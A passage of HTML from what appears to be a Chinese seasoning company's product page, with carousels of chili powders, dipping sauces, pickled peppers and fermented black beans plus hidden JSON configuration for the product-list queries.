    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/aab67d14-9ddd-4f74-970c-d1b3aaa31afd.jpg" alt="香辣蘸料180g" title="香辣蘸料180g" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    香辣蘸料180g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/05593ba4-67fc-46d8-9a26-9e847be89128.jpg" alt="香辣蘸料400g" title="香辣蘸料400g" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    香辣蘸料400g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/3af002e4-1567-4644-b9b2-fe766a27a0a1.jpg" alt="香辣蘸料2.5kg" title="香辣蘸料2.5kg" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    香辣蘸料2.5kg
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/21c52ee1-0d2e-41a4-98e8-f1649634b312.jpg" alt="麻辣辣椒面" title="麻辣辣椒面" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    麻辣辣椒面
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/f12949ef-e4b5-4279-adbe-3924d27d5b03.jpg" alt="麻辣辣椒面" title="麻辣辣椒面" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    麻辣辣椒面
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/a8021402-224b-4ffd-ad02-93bd07bcc6a7.jpg" alt="麻辣辣椒面1kg" title="麻辣辣椒面1kg" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    麻辣辣椒面1kg
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/ac007104-6f8c-4252-b073-bda1f0423b90.jpg" alt="麻辣辣椒面2.5kg" title="麻辣辣椒面2.5kg" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    麻辣辣椒面2.5kg
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/65a5a4c4-0713-45c9-a9c8-fff57b0d3047.jpg" alt="柴火煳辣椒 100g" title="柴火煳辣椒 100g" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    柴火煳辣椒 100g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/4fcb9178-aa5b-4519-9f93-ceeff0c54ef6.jpg" alt="柴火煳辣椒 200g" title="柴火煳辣椒 200g" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    柴火煳辣椒 200g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/ddb3a6cd-7082-4408-bfc1-cbe7ba48debd.jpg" alt="柴火煳辣椒 2.5kg" title="柴火煳辣椒 2.5kg" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    柴火煳辣椒 2.5kg
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/91d0a09d-2999-457d-bb2e-6a8f1a573f46.jpg" alt="辣椒面" title="辣椒面" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    辣椒面
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/6c1d3c7c-a0fd-419e-b8fe-d13e16cf0e62.jpg" alt="烧烤辣椒面" title="烧烤辣椒面" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    烧烤辣椒面
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/46640a34-902d-409b-b7e9-6fabc2b2e95b.jpg" alt="糍粑辣椒" title="糍粑辣椒" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    糍粑辣椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/76c24dd0-3913-4191-9c4f-5aed60de471b.jpg" alt="红油糍粑辣" title="红油糍粑辣" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    红油糍粑辣
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/9335d7a4-d7ad-4ba4-ad9c-976606119276.jpg" alt="风味糟辣椒" title="风味糟辣椒" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    风味糟辣椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/7c111b0c-3e92-4469-b015-2fec019da8d3.jpg" alt="手搓辣椒面" title="手搓辣椒面" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    手搓辣椒面
        </a>
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        	<div class="p_arr">
        		<div class="swiper-button-prev p_btn_prev"></div>
        		<div class="swiper-button-next p_btn_next"></div>
       		</div>
       		<div class="swiper-pagination"></div>
      </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;产品-产品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:40,&quot;query&quot;:[{&quot;valueName&quot;:&quot;雷天椒系列&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;963181177546551296&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource6&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:40,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;雷天椒系列\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;963181177546551296\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:40,&quot;from&quot;:0,&quot;totalCount&quot;:19}">
    <input type="hidden" name="i18nJson" value="{&quot;pageWhole_130&quot;:&quot;共&quot;,&quot;noData_144&quot;:&quot;暂无数据&quot;,&quot;pageJump_124&quot;:&quot;前往&quot;,&quot;noData_124&quot;:&quot;暂无数据&quot;,&quot;pageItem_41&quot;:&quot;条&quot;,&quot;noMore_135&quot;:&quot;没有更多了&quot;,&quot;noMore_130&quot;:&quot;没有更多了&quot;,&quot;pageWhole_135&quot;:&quot;共&quot;,&quot;pageItem_124&quot;:&quot;条&quot;,&quot;pageItem_144&quot;:&quot;条&quot;,&quot;noMore_41&quot;:&quot;没有更多了&quot;,&quot;loadMore_135&quot;:&quot;点击加载更多&quot;,&quot;loadMore_130&quot;:&quot;点击加载更多&quot;,&quot;loadNow_41&quot;:&quot;加载中&quot;,&quot;pageUnit_130&quot;:&quot;页&quot;,&quot;loadNow_135&quot;:&quot;加载中&quot;,&quot;pageJump_144&quot;:&quot;前往&quot;,&quot;pageUnit_135&quot;:&quot;页&quot;,&quot;loadNow_130&quot;:&quot;加载中&quot;,&quot;pageJump_135&quot;:&quot;前往&quot;,&quot;noData_135&quot;:&quot;暂无数据&quot;,&quot;noMore_144&quot;:&quot;没有更多了&quot;,&quot;noMore_124&quot;:&quot;没有更多了&quot;,&quot;noData_130&quot;:&quot;暂无数据&quot;,&quot;pageWhole_124&quot;:&quot;共&quot;,&quot;pageItem_130&quot;:&quot;条&quot;,&quot;pageUnit_41&quot;:&quot;页&quot;,&quot;pageItem_135&quot;:&quot;条&quot;,&quot;pageWhole_144&quot;:&quot;共&quot;,&quot;pageWhole_41&quot;:&quot;共&quot;,&quot;loadMore_144&quot;:&quot;点击加载更多&quot;,&quot;loadMore_124&quot;:&quot;点击加载更多&quot;,&quot;pageJump_41&quot;:&quot;前往&quot;,&quot;loadMore_41&quot;:&quot;点击加载更多&quot;,&quot;noData_41&quot;:&quot;暂无数据&quot;,&quot;loadNow_124&quot;:&quot;加载中&quot;,&quot;pageUnit_144&quot;:&quot;页&quot;,&quot;loadNow_144&quot;:&quot;加载中&quot;,&quot;pageUnit_124&quot;:&quot;页&quot;,&quot;pageJump_130&quot;:&quot;前往&quot;}">
  

  

</div>


</div>
    <div class="cbox-61-1 p_item"><script src="/templets/default/style/7a2b68ec3dcb4a978b973486254309a5.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<div class="e_loop-130 s_list" needjs="true">
    <div class=" InProList">

        
      <div class="swiper-container">
            <div class="p_list1 swiper-wrapper">
                <div class="cbox-130 p_loopitem1 swiper-slide"><div class="e_container-131 s_layout">
    <div class="cbox-131-0 p_item"><div class="e_container-132 s_layout">
    <div class="cbox-132-0 p_item"><div class="e_image-133 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/d8583833-094e-43c9-b1ca-ec017d86ef84.jpg" alt="风味糟辣椒" title="风味糟辣椒" la="la"/>
            </a>
</div><p class="e_text-134 s_title">
        <a href="/shipinzixun/" target="_self">
    风味糟辣椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-130 p_loopitem1 swiper-slide"><div class="e_container-131 s_layout">
    <div class="cbox-131-0 p_item"><div class="e_container-132 s_layout">
    <div class="cbox-132-0 p_item"><div class="e_image-133 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/7396c002-5015-47bc-bf61-c6c2badf612e.jpg" alt="天椒园毕节泡椒" title="天椒园毕节泡椒" la="la"/>
            </a>
</div><p class="e_text-134 s_title">
        <a href="/shipinzixun/" target="_self">
    天椒园毕节泡椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-130 p_loopitem1 swiper-slide"><div class="e_container-131 s_layout">
    <div class="cbox-131-0 p_item"><div class="e_container-132 s_layout">
    <div class="cbox-132-0 p_item"><div class="e_image-133 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/ea6d912d-4816-4128-bc57-e2b3c3eb778c.png" alt="天椒园节节泡椒" title="天椒园节节泡椒" la="la"/>
            </a>
</div><p class="e_text-134 s_title">
        <a href="/shipinzixun/" target="_self">
    天椒园节节泡椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-130 p_loopitem1 swiper-slide"><div class="e_container-131 s_layout">
    <div class="cbox-131-0 p_item"><div class="e_container-132 s_layout">
    <div class="cbox-132-0 p_item"><div class="e_image-133 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/55c3198c-f043-4cb7-8dbf-7440c42b7566.png" alt="天椒园节节泡椒、麻辣辣椒面" title="天椒园节节泡椒、麻辣辣椒面" la="la"/>
            </a>
</div><p class="e_text-134 s_title">
        <a href="/shipinzixun/" target="_self">
    天椒园节节泡椒、麻辣辣椒面
        </a>
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        	<div class="p_arr">
        		<div class="swiper-button-prev p_btn_prev"></div>
        		<div class="swiper-button-next p_btn_next"></div>
       		</div>
       		<div class="swiper-pagination"></div>
      </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;产品-产品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;valueName&quot;:&quot;天椒园系列&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;963180773475692544&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource7&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;天椒园系列\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;963180773475692544\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:4}">
    <input type="hidden" name="i18nJson" value="{&quot;pageWhole_130&quot;:&quot;共&quot;,&quot;noData_144&quot;:&quot;暂无数据&quot;,&quot;pageJump_124&quot;:&quot;前往&quot;,&quot;noData_124&quot;:&quot;暂无数据&quot;,&quot;pageItem_41&quot;:&quot;条&quot;,&quot;noMore_135&quot;:&quot;没有更多了&quot;,&quot;noMore_130&quot;:&quot;没有更多了&quot;,&quot;pageWhole_135&quot;:&quot;共&quot;,&quot;pageItem_124&quot;:&quot;条&quot;,&quot;pageItem_144&quot;:&quot;条&quot;,&quot;noMore_41&quot;:&quot;没有更多了&quot;,&quot;loadMore_135&quot;:&quot;点击加载更多&quot;,&quot;loadMore_130&quot;:&quot;点击加载更多&quot;,&quot;loadNow_41&quot;:&quot;加载中&quot;,&quot;pageUnit_130&quot;:&quot;页&quot;,&quot;loadNow_135&quot;:&quot;加载中&quot;,&quot;pageJump_144&quot;:&quot;前往&quot;,&quot;pageUnit_135&quot;:&quot;页&quot;,&quot;loadNow_130&quot;:&quot;加载中&quot;,&quot;pageJump_135&quot;:&quot;前往&quot;,&quot;noData_135&quot;:&quot;暂无数据&quot;,&quot;noMore_144&quot;:&quot;没有更多了&quot;,&quot;noMore_124&quot;:&quot;没有更多了&quot;,&quot;noData_130&quot;:&quot;暂无数据&quot;,&quot;pageWhole_124&quot;:&quot;共&quot;,&quot;pageItem_130&quot;:&quot;条&quot;,&quot;pageUnit_41&quot;:&quot;页&quot;,&quot;pageItem_135&quot;:&quot;条&quot;,&quot;pageWhole_144&quot;:&quot;共&quot;,&quot;pageWhole_41&quot;:&quot;共&quot;,&quot;loadMore_144&quot;:&quot;点击加载更多&quot;,&quot;loadMore_124&quot;:&quot;点击加载更多&quot;,&quot;pageJump_41&quot;:&quot;前往&quot;,&quot;loadMore_41&quot;:&quot;点击加载更多&quot;,&quot;noData_41&quot;:&quot;暂无数据&quot;,&quot;loadNow_124&quot;:&quot;加载中&quot;,&quot;pageUnit_144&quot;:&quot;页&quot;,&quot;loadNow_144&quot;:&quot;加载中&quot;,&quot;pageUnit_124&quot;:&quot;页&quot;,&quot;pageJump_130&quot;:&quot;前往&quot;}">
  

  

</div>


</div>
    <div class="cbox-61-2 p_item"><script src="/templets/default/style/7a2b68ec3dcb4a978b973486254309a5.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<div class="e_loop-135 s_list" needjs="true">
    <div class=" InProList">

        
      <div class="swiper-container">
            <div class="p_list1 swiper-wrapper">
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/26158f66-0a59-41cd-b507-cd5b65faadf2.jpg" alt="麻辣豆豉" title="麻辣豆豉" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/shipinzixun/" target="_self">
    麻辣豆豉
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/ba9400d8-7ae7-419c-bf80-e175c6d07ac1.jpg" alt="麻辣豆豉200g" title="麻辣豆豉200g" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/shipinzixun/" target="_self">
    麻辣豆豉200g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/adcda5f3-421b-494d-82c6-4173a1bdaa1c.jpg" alt="水豆豉" title="水豆豉" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/lajiaozixun/" target="_self">
    水豆豉
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/ea906637-533d-4c56-a79f-9e98441bf975.jpg" alt="水豆豉" title="水豆豉" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/lajiaozixun/" target="_self">
    水豆豉
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/22f6e05f-332a-4560-b59c-6cb33de7a1ff.jpg" alt="干豆豉200g" title="干豆豉200g" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/lajiaozixun/" target="_self">
    干豆豉200g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/5f37debd-e4b2-4acd-9b99-1b8654b0b9c8.jpg" alt="干豆豉500g" title="干豆豉500g" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/lajiaozixun/" target="_self">
    干豆豉500g
        </a>
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        	<div class="p_arr">
        		<div class="swiper-button-prev p_btn_prev"></div>
        		<div class="swiper-button-next p_btn_next"></div>
       		</div>
       		<div class="swiper-pagination"></div>
      </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;产品-产品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;valueName&quot;:&quot;苗寨人家系列&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;963181046158110720&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&q